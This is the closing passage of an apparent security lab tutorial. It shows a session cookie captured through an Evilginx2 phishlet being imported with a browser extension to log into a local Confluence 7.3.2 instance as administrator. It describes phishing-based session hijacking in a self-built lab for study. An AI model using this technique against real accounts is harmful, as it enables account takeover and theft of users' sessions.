

- Open Cookie-Editor → Import and paste the copied JSON into the input field:

- Click Import. The extension displays
Cookies were imported, andJSESSIONIDappears in the list with the same value shown bysessions <id>:
Refresh the page: Confluence lets us in under the administrator account:

Result
The preparation is complete: we have a local Confluence Server 7.3.2 instance, an HTTPS reverse proxy in front of it, a working Evilginx2 phishlet, and a verified login scenario using the captured cookie. This lab can serve as the foundation for continuing with the main article in Xakep.
Questions or corrections? iam@kgmnotes.com.
Original screenshots and recordings may contain Russian text.